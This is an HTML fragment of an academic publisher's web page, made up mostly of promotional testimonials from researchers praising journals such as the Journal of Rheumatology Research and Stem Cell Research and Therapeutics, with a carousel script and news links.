					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
